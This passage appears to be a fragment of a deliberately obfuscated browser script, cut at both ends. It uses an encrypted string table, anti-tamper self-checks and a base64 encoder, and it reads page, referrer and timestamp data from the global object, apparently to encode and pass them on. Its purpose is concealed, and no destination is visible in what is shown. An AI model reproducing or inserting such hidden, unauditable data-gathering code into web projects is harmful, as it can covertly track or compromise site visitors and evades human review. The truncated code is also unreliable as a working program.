x69\x63\x74\x77\x34\x6a\x44\x6b\x38\x4f\x38\x45\x38\x4f\x30\x52\x73\x4f\x71\x54\x4d\x4b\x37\x52\x4d\x4f\x34\x4d\x4d\x4f\x71\x77\x72\x59\x62\x77\x37\x6b\x58\x77\x6f\x44\x43\x75\x63\x4b\x50\x77\x70\x50\x44\x72\x4d\x4f\x44\x65\x63\x4b\x78\x52\x51\x3d\x3d','\x77\x36\x6f\x6e\x77\x72\x6f\x3d','\x77\x34\x58\x44\x74\x54\x72\x43\x6c\x73\x4f\x6a\x55\x68\x39\x6b\x63\x31\x7a\x43\x6b\x67\x3d\x3d','\x77\x36\x44\x44\x67\x38\x4b\x57','\x4d\x63\x4f\x66\x50\x63\x4f\x2f\x77\x37\x67\x3d','\x44\x73\x4f\x55\x77\x70\x77\x3d','\x77\x34\x54\x43\x6f\x77\x77\x75\x77\x37\x44\x44\x6a\x77\x3d\x3d','\x77\x72\x31\x5a\x77\x34\x62\x44\x6c\x4d\x4b\x59\x77\x36\x30\x3d','\x54\x6e\x44\x44\x6a\x4d\x4b\x6c\x77\x35\x63\x72\x58\x77\x3d\x3d','\x77\x6f\x46\x4b\x77\x70\x48\x43\x6d\x4d\x4b\x62\x77\x34\x41\x3d','\x77\x71\x48\x44\x67\x45\x45\x3d','\x4e\x38\x4b\x4f\x53\x6a\x45\x6e\x62\x73\x4b\x64','\x62\x38\x4b\x34\x59\x6c\x31\x47\x77\x6f\x6f\x3d','\x50\x38\x4f\x4f\x77\x72\x34\x70','\x77\x70\x35\x61\x77\x70\x33\x43\x6a\x4d\x4b\x62\x77\x35\x6f\x3d','\x50\x63\x4b\x50\x51\x54\x38\x32\x52\x41\x3d\x3d','\x77\x72\x54\x43\x6c\x63\x4b\x78\x77\x34\x76\x44\x75\x67\x3d\x3d','\x77\x34\x62\x43\x75\x77\x35\x62\x77\x71\x62\x43\x71\x51\x3d\x3d','\x47\x38\x4b\x76\x77\x34\x35\x79\x64\x63\x4f\x54\x77\x35\x48\x43\x6b\x32\x6e\x43\x72\x33\x72\x43\x6c\x53\x44\x43\x70\x67\x3d\x3d','\x77\x34\x33\x44\x6c\x6a\x73\x39\x59\x51\x58\x43\x75\x4d\x4f\x6b\x77\x34\x54\x43\x6e\x32\x48\x44\x71\x53\x6e\x43\x6f\x63\x4f\x6b\x77\x36\x4e\x30\x77\x70\x4c\x43\x6c\x6d\x78\x58\x52\x4d\x4f\x70\x62\x57\x62\x43\x70\x38\x4b\x30\x77\x36\x6f\x7a\x77\x70\x72\x43\x67\x7a\x4c\x43\x6c\x63\x4f\x56\x62\x4d\x4f\x34\x4e\x73\x4b\x48\x77\x36\x78\x73\x57\x78\x2f\x44\x72\x6c\x50\x44\x6f\x67\x6b\x3d','\x51\x38\x4b\x63\x62\x6d\x54\x44\x6a\x67\x3d\x3d','\x77\x37\x6a\x43\x75\x77\x64\x35\x77\x71\x72\x43\x73\x51\x3d\x3d','\x77\x34\x67\x72\x77\x37\x34\x6a\x77\x34\x38\x4d\x66\x58\x38\x3d','\x77\x35\x73\x41\x4c\x51\x3d\x3d','\x77\x6f\x6a\x43\x74\x63\x4b\x42\x77\x37\x51\x3d','\x77\x36\x6e\x44\x68\x77\x55\x3d','\x77\x6f\x37\x44\x6b\x53\x4d\x50\x56\x6d\x38\x3d','\x48\x38\x4f\x47\x77\x70\x67\x3d','\x77\x71\x6b\x4e\x77\x35\x54\x44\x6e\x43\x46\x30\x4f\x38\x4f\x41\x66\x33\x59\x3d','\x77\x6f\x7a\x43\x72\x63\x4f\x77\x77\x35\x31\x6a\x77\x72\x4c\x43\x69\x48\x55\x6a\x77\x70\x59\x3d','\x64\x69\x39\x48','\x66\x69\x4e\x76\x48\x78\x45\x4c','\x77\x6f\x72\x44\x75\x6e\x34\x61\x77\x35\x76\x44\x74\x73\x4b\x41\x77\x35\x51\x3d','\x77\x70\x6b\x50\x77\x37\x38\x3d','\x77\x70\x4c\x43\x76\x63\x4b\x62','\x46\x69\x48\x44\x73\x67\x3d\x3d','\x65\x38\x4f\x77\x77\x6f\x77\x3d','\x77\x70\x2f\x44\x74\x6d\x45\x3d','\x4b\x63\x4b\x57\x77\x35\x4d\x71\x61\x4d\x4f\x56','\x50\x69\x4a\x6f\x48\x77\x41\x51\x57\x73\x4b\x61','\x58\x4d\x4f\x65\x63\x67\x3d\x3d','\x77\x72\x35\x61\x77\x37\x35\x65\x66\x67\x3d\x3d','\x77\x35\x74\x36\x77\x34\x42\x71\x77\x72\x7a\x44\x67\x41\x3d\x3d','\x53\x57\x33\x44\x6e\x41\x3d\x3d','\x77\x72\x46\x59\x77\x71\x6f\x4c\x77\x36\x6e\x43\x76\x38\x4b\x66\x54\x38\x4b\x33\x77\x34\x76\x44\x6d\x38\x4f\x58\x77\x34\x45\x62\x41\x63\x4f\x45\x61\x42\x4c\x44\x6b\x41\x73\x76\x47\x73\x4f\x36\x44\x73\x4f\x41\x77\x37\x50\x43\x75\x54\x66\x44\x6a\x38\x4b\x78\x77\x70\x58\x44\x72\x63\x4f\x6f\x56\x73\x4b\x55\x77\x71\x68\x58\x77\x36\x49\x61\x41\x77\x3d\x3d','\x77\x34\x6e\x44\x6a\x58\x37\x43\x6d\x41\x3d\x3d','\x77\x70\x66\x43\x6f\x38\x4b\x34','\x42\x38\x4f\x62\x4b\x54\x54\x44\x76\x78\x59\x2b\x77\x6f\x70\x35\x77\x6f\x4e\x4e\x64\x51\x50\x43\x72\x41\x55\x45\x62\x48\x72\x44\x75\x73\x4b\x37\x77\x35\x76\x44\x76\x31\x35\x69\x77\x37\x44\x44\x69\x6a\x58\x43\x76\x38\x4b\x51\x77\x34\x5a\x49\x77\x70\x66\x43\x6d\x53\x2f\x43\x67\x38\x4b\x2b\x77\x71\x4a\x41\x77\x71\x55\x34','\x66\x6e\x2f\x44\x6e\x41\x3d\x3d','\x77\x70\x58\x44\x70\x42\x41\x3d','\x77\x35\x41\x42\x77\x35\x49\x3d','\x77\x70\x50\x44\x70\x67\x34\x3d','\x77\x72\x48\x43\x6f\x38\x4b\x59','\x77\x70\x6a\x44\x6a\x32\x52\x76\x61\x56\x73\x3d','\x77\x71\x48\x44\x71\x69\x30\x3d','\x77\x37\x4d\x64\x4f\x67\x3d\x3d','\x5a\x38\x4b\x76\x51\x77\x3d\x3d','\x77\x72\x4c\x43\x68\x6b\x48\x44\x6f\x4d\x4b\x51\x48\x77\x3d\x3d','\x77\x71\x54\x43\x6a\x63\x4b\x38\x77\x35\x44\x44\x6a\x51\x77\x52\x47\x4d\x4b\x36\x55\x41\x3d\x3d','\x77\x37\x45\x44\x51\x67\x3d\x3d','\x77\x70\x35\x6e\x42\x73\x4f\x78','\x77\x70\x7a\x43\x6f\x4d\x4f\x6c\x77\x37\x74\x4a\x77\x72\x44\x43\x69\x51\x3d\x3d','\x63\x73\x4b\x4b\x77\x35\x6b\x4c\x47\x38\x4f\x31\x65\x77\x3d\x3d','\x77\x36\x72\x43\x67\x41\x38\x3d','\x77\x72\x72\x43\x69\x73\x4b\x56\x77\x72\x58\x43\x74\x52\x54\x44\x70\x4d\x4f\x4f\x77\x6f\x62\x44\x6c\x41\x3d\x3d','\x77\x35\x4d\x38\x46\x38\x4b\x36\x77\x71\x59\x6c\x62\x4d\x4b\x7a\x61\x4d\x4f\x75\x77\x37\x51\x3d','\x77\x70\x46\x51\x77\x70\x7a\x43\x67\x4d\x4b\x47\x77\x35\x63\x3d','\x51\x4d\x4f\x74\x77\x6f\x63\x3d','\x77\x70\x52\x66\x77\x37\x63\x3d','\x77\x34\x45\x6b\x54\x51\x3d\x3d','\x59\x31\x76\x44\x69\x51\x3d\x3d','\x4b\x30\x42\x68\x52\x63\x4f\x30\x77\x70\x64\x56\x64\x41\x3d\x3d','\x61\x51\x76\x44\x67\x51\x3d\x3d','\x47\x55\x34\x32\x77\x71\x6f\x68\x4f\x63\x4b\x41\x55\x73\x4b\x41\x54\x33\x6f\x3d','\x77\x36\x45\x36\x66\x41\x54\x43\x67\x77\x50\x43\x6a\x63\x4f\x68','\x77\x6f\x76\x43\x6f\x4d\x4f\x7a\x77\x35\x70\x48\x77\x72\x72\x43\x69\x57\x49\x3d','\x77\x72\x48\x44\x73\x52\x73\x3d','\x52\x46\x6e\x44\x67\x41\x3d\x3d','\x77\x37\x77\x79\x61\x73\x4b\x77\x77\x70\x33\x44\x6d\x73\x4f\x6a','\x77\x36\x7a\x43\x74\x6a\x67\x3d','\x77\x34\x58\x44\x74\x54\x37\x43\x6c\x73\x4f\x6e\x55\x68\x52\x6b\x63\x56\x7a\x43\x6c\x41\x4d\x42\x77\x34\x4a\x4e\x77\x34\x5a\x52\x5a\x68\x63\x3d','\x77\x72\x31\x63\x77\x34\x6a\x44\x6a\x73\x4b\x59','\x4e\x4d\x4f\x47\x46\x63\x4b\x76\x77\x35\x58\x44\x76\x6c\x49\x73\x77\x6f\x6f\x39\x62\x52\x35\x31\x58\x38\x4f\x6b\x77\x36\x51\x35\x77\x72\x73\x72\x77\x37\x4a\x51\x77\x34\x76\x43\x6b\x73\x4f\x42\x77\x35\x45\x61\x77\x72\x49\x2f\x41\x6d\x67\x49\x54\x48\x33\x43\x6c\x47\x76\x44\x6c\x63\x4b\x56\x45\x38\x4b\x32\x52\x77\x3d\x3d','\x77\x37\x45\x34\x64\x38\x4b\x4b','\x77\x72\x39\x50\x77\x70\x49\x3d','\x77\x70\x76\x44\x72\x55\x51\x64\x77\x35\x33\x44\x72\x41\x3d\x3d','\x77\x37\x6e\x43\x6c\x79\x4d\x3d','\x77\x34\x6a\x44\x73\x73\x4b\x62','\x42\x63\x4f\x44\x4b\x38\x4f\x37\x77\x36\x66\x44\x72\x30\x67\x59\x77\x72\x6f\x3d','\x77\x36\x33\x44\x6a\x38\x4b\x65\x77\x71\x72\x43\x73\x52\x55\x3d','\x77\x70\x35\x59\x77\x36\x45\x3d','\x65\x73\x4f\x6a\x77\x72\x30\x3d','\x77\x35\x2f\x43\x72\x73\x4b\x61\x77\x36\x38\x71','\x50\x38\x4b\x51\x51\x77\x3d\x3d','\x52\x54\x62\x44\x69\x51\x3d\x3d','\x77\x71\x6e\x43\x75\x41\x68\x79\x77\x71\x33\x43\x76\x41\x3d\x3d','\x77\x6f\x54\x44\x6e\x6d\x7a\x43\x6e\x4d\x4b\x53\x65\x67\x3d\x3d','\x56\x7a\x6e\x44\x6e\x38\x4b\x67\x57\x41\x3d\x3d','\x77\x35\x30\x6b\x64\x67\x3d\x3d','\x42\x63\x4f\x70\x4b\x41\x3d\x3d','\x44\x30\x38\x38\x77\x72\x77\x7a\x49\x73\x4b\x62\x56\x4d\x4b\x51','\x55\x73\x4f\x63\x77\x71\x44\x44\x6e\x6b\x33\x44\x6f\x77\x3d\x3d','\x77\x70\x70\x32\x77\x36\x41\x3d','\x58\x4d\x4f\x68\x77\x70\x59\x3d','\x77\x6f\x67\x47\x64\x69\x4a\x4e\x51\x46\x6f\x48\x4e\x63\x4b\x31','\x47\x38\x4f\x2f\x77\x6f\x4d\x3d','\x77\x70\x4e\x4e\x77\x36\x4a\x59\x63\x31\x45\x3d','\x77\x37\x34\x71\x47\x77\x3d\x3d','\x55\x41\x7a\x44\x68\x41\x3d\x3d','\x77\x72\x67\x78\x61\x78\x33\x43\x69\x41\x3d\x3d','\x66\x41\x56\x2f\x51\x38\x4f\x30\x77\x70\x63\x3d','\x77\x36\x37\x43\x6b\x77\x51\x3d','\x77\x6f\x6a\x43\x6e\x38\x4b\x71','\x77\x6f\x58\x43\x67\x4d\x4f\x54','\x77\x72\x50\x43\x69\x73\x4b\x4f\x77\x35\x62\x44\x76\x41\x6f\x62\x47\x67\x3d\x3d','\x77\x70\x6a\x44\x75\x53\x41\x3d','\x47\x6e\x33\x44\x69\x63\x4b\x75\x77\x34\x45\x4c\x54\x55\x34\x4d\x54\x47\x52\x2f\x4c\x77\x50\x43\x70\x6c\x59\x3d','\x56\x57\x2f\x44\x67\x63\x4f\x79\x4f\x73\x4f\x74','\x4e\x73\x4b\x78\x51\x51\x3d\x3d'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x4ca9a3={'\x54\x7a\x65':function _0x1833d1(_0x392240,_0x85d55e){return _0x392240(_0x85d55e);},'\x64\x72\x4f':function _0x2bf4db(_0x22417c,_0x4a0f77){return _0x22417c<_0x4a0f77;},'\x44\x70\x5a':function _0x29ab1b(_0x52ae56){return _0x52ae56();},'\x42\x46\x6d':function _0x3ddc20(_0x4d253a,_0xc978e2){return _0x4d253a*_0xc978e2;},'\x78\x62\x6b':function _0x4d5fd3(_0xe0a1ce,_0x42307d){return _0xe0a1ce+_0x42307d;},'\x5a\x73\x53':function _0x3f6bc0(_0x3664e0,_0x250377){return _0x3664e0+_0x250377;},'\x74\x56\x57':function _0x4eba52(_0x4d6581,_0x59940d){return _0x4d6581+_0x59940d;},'\x48\x53\x72':function _0x15a19f(_0xf42797,_0x2baa2f){return _0xf42797/_0x2baa2f;},'\x53\x45\x56':function _0x1b6455(_0x5e4e70,_0x587dbe){return _0x5e4e70(_0x587dbe);},'\x63\x47\x68':function _0x502ec6(_0x5c2fb2,_0x423afe){return _0x5c2fb2>_0x423afe;},'\x73\x45\x54':function _0x5b23b9(_0x2e0eee,_0x92b3a4){return _0x2e0eee==_0x92b3a4;},'\x64\x75\x42':function _0xcfccf5(_0x2945e6,_0x266bd6){return _0x2945e6(_0x266bd6);},'\x4c\x62\x5a':function _0x1878ad(_0x246409,_0x4d426b){return _0x246409==_0x4d426b;},'\x49\x5a\x64':function _0x4a4c16(_0x8fef7,_0x7c2b89){return _0x8fef7==_0x7c2b89;},'\x5a\x76\x7a':function _0x2e4b4f(_0x907fc4,_0x52cd92){return _0x907fc4(_0x52cd92);},'\x71\x70\x56':function _0x5633b4(_0x245b0b,_0x5aedaf){return _0x245b0b!==_0x5aedaf;},'\x53\x4c\x56':function _0x41712d(_0x22466d,_0x577626){return _0x22466d==_0x577626;},'\x6a\x6f\x71':function _0x3d6b8a(_0xc0a204,_0x4abdc7){return _0xc0a204(_0x4abdc7);}};var _0x267195=this[_0xd8e0('0x0', '\x44\x24\x4b\x5a')];var _0x14636f=_0x267195[_0xd8e0('0x1', '\x62\x31\x34\x4b')];var _0xacc9e2='';var _0x495b85='';if(_0x4ca9a3[_0xd8e0('0x2', '\x2a\x4e\x79\x6b')](typeof _0x267195[_0xd8e0('0x3', '\x77\x6d\x71\x68')],_0xd8e0('0x4', '\x58\x71\x44\x57'))){_0xacc9e2=_0x267195[_0xd8e0('0x5', '\x4f\x4d\x6e\x23')];_0x495b85=_0xacc9e2[_0xd8e0('0x6', '\x4e\x4c\x59\x54')];}var _0x3fb1dc=_0x267195[_0xd8e0('0x7', '\x72\x76\x6c\x4e')];var _0x2a1bfe=_0x267195[_0xd8e0('0x8', '\x24\x24\x34\x5d')];var _0xec5695=new _0x267195[_0xd8e0('0x9', '\x40\x6f\x4a\x79')]()[_0xd8e0('0xa', '\x53\x6e\x39\x21')]();var _0x54da57='';function _0x24bf76(_0xc69b40){var _0x560d28={'\x4f\x4e\x43':function _0x4bd247(_0xb8fa3c,_0x5747da){return _0xb8fa3c<_0x5747da;},'\x71\x65\x54':function _0x3bd34f(_0x761198,_0x39b662){return _0x761198==_0x39b662;},'\x46\x4a\x53':function _0x1489a1(_0x48d682,_0x5e9463){return _0x48d682>>_0x5e9463;},'\x56\x4d\x75':function _0x5afac1(_0x5b4f9d,_0x3a7311){return _0x5b4f9d|_0x3a7311;},'\x43\x79\x52':function _0x4b6fda(_0x3d1111,_0x569c35){return _0x3d1111<<_0x569c35;},'\x63\x79\x42':function _0x2e052e(_0x100e1d,_0x15ed54){return _0x100e1d&_0x15ed54;},'\x51\x59\x6a':function _0xcf0564(_0x2e39e1,_0x13899c){return _0x2e39e1&_0x13899c;},'\x55\x56\x6f':function _0x38579c(_0x250ee6,_0x13beaa){return _0x250ee6|_0x13beaa;},'\x62\x6f\x62':function _0x5892ba(_0x296141,_0x32981d){return _0x296141<<_0x32981d;},'\x4a\x61\x47':function _0x37a09e(_0x333504,_0x48fada){return _0x333504>>_0x48fada;},'\x4b\x56\x69':function _0x2f6235(_0x5c32e0,_0x376e6a){return _0x5c32e0<<_0x376e6a;},'\x76\x79\x4a':function _0x27c47d(_0x1497e5,_0x5a00c9){return _0x1497e5&_0x5a00c9;},'\x66\x4c\x76':function _0x53f320(_0xc574b9,_0x2fee29){return _0xc574b9&_0x2fee29;},'\x48\x47\x52':function _0x4e1d28(_0x556509,_0x41aef4){return _0x556509>>_0x41aef4;},'\x56\x58\x75':function _0x4a2e76(_0x34d349,_0x2f085f){return _0x34d349&_0x2f085f;}};var _0x6c85de=_0xd8e0('0xb', '\x4a\x43\x6d\x26')[_0xd8e0('0xc', '\x4a\x43\x6d\x26')]('\x7c'),_0xde412f=0x0;while(!![]){switch(_0x6c85de[_0xde412f++]){case'\x30':_0x3293c6=_0xc69b40[_0xd8e0('0xd', '\x63\x5b\x6d\x39')];continue;case'\x31':while(_0x560d28[_0xd8e0('0xe', '\x53\x42\x59\x30')](_0x174162,_0x3293c6)){var _0x41091f=_0xd8e0('0xf', '\x2a\x4e\x79\x6b')[_0xd8e0('0x10', '\x21\x67\x70\x23')]('\x7c'),_0x572c4c=0x0;while(!![]){switch(_0x41091f[_0x572c4c++]){case'\x30':if(_0x560d28[_0xd8e0('0x11', '\x43\x53\x21\x43')](_0x174162,_0x3293c6)){_0x3e7471+=_0x4fa414[_0xd8e0('0x12', '\x30\x4b\x4e\x32')](_0x560d28[_0xd8e0('0x13', '\x38\x4a\x75\x62')](_0x3f1442,0x2));_0x3e7471+=_0x4fa414[_0xd8e0('0x14', '\x43\x66\x73\x38')](_0x560d28[_0xd8e0('0x15', '\x72\x21\x38\x32')](_0x560d28[_0xd8e0('0x16', '\x28\x57\x73\x42')](_0x560d28[_0xd8e0('0x17', '\x51\x43\x38\x26')](_0x3f1442,0x3),0x4),_0x560d28[_0xd8e0('0x18', '\x4f\x79\x63\x24')](_0x560d28[_0xd8e0('0x19', '\x62\x31\x34\x4b')](_0x7393c5,0xf0),0x4)));_0x3e7471+=_0x4fa414[_0xd8e0('0x1a', '\x77\x6d\x71\x68')](_0x560d28[_0xd8e0('0x1b', '\x62\x68\x52\x74')](_0x560d28[_0xd8e0('0x1c', '\x40\x6f\x4a\x79')](_0x7393c5,0xf),0x2));_0x3e7471+='\x3d';break;}continue;case'\x31':_0x3e7471+=_0x4fa414[_0xd8e0('0x1d', '\x2a\x4e\x79\x6b')](_0x560d28[_0xd8e0('0x1e', '\x58\x71\x44\x57')](_0x560d28[_0xd8e0('0x1f', '\x5a\x58\x4b\x36')](_0x7393c5&0xf,0x2),(_0x594f92&0xc0)>>0x6));continue;case'\x32':_0x3e7471+=_0x4fa414[_0xd8e0('0x20', '\x38\x4a\x75\x62')](_0x594f92&0x3f);continue;case'\x33':_0x594f92=_0xc69b40[_0xd8e0('0x21', '\x62\x31\x34\x4b')](_0x174162++);continue;case'\x34':if(_0x560d28[_0xd8e0('0x22', '\x4f\x25\x5b\x63')](_0x174162,_0x3293c6)){_0x3e7471+=_0x4fa414[_0xd8e0('0x1a', '\x77\x6d\x71\x68')](_0x560d28[_0xd8e0('0x23', '\x70\x69\x61\x4a')](_0x3f1442,0x2));_0x3e7471+=_0x4fa414[_0xd8e0('0x24', '\x39\x68\x29\x5d')](_0x560d28[_0xd8e0('0x25', '\x40\x6f\x4a\x79')](_0x560d28[_0xd8e0('0x26', 